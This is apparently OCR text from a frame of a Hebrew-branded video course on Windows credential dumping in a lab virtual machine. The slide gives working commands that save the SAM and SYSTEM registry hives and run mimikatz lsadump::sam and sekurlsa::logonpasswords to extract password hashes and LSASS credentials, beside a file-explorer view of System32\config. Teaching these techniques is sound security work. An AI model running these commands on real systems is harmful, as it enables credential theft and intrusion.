 SAM database
lsadump::sam
reg save hklm\sam c:\f1
reg save hklm\system c:\f2
mimikatz.exe "lsadump::sam
/sam:c:\f1 /system:c:\f2" exit
Logon Passwords - online
LSASS - Local Security
Authority Subsystem Service
RDP --> Connect
CMD --> RUN as user
.\mimikatz "privilege::debug"
"sekurlsa::logonpasswords"
exit
sekurlsa::logonpasswords
lists all available provider
credentials.
Windows 11 - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali Windows 11
config
New Sort View
This PC Local Disk (C:) Windows System32 config Search config
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
OneDrive
This PC
DVD Drive (D:) ESD-I
Network
Journal Saturday File folder
RegBack Saturday File folder
systemprofile Saturday File folder
TxR Thursday File folder
BBI Monday File 512 KB
BCD-Template Friday File 28 KB
COMPONENTS Monday File 44,800 KB
DEFAULT Monday File 1,024 KB
DRIVERS Monday File 4,108 KB
ELAM Friday File 32 KB
SAM Monday File 64 KB
SECU Monday File 64 KB
SOF Monday File 93,184 KB
SYSTEM Monday File 12,288 KB
Type: File
Size: 64.0 KB
Date modified: Monday
14 items 1 item selected 64.0 KB
Monday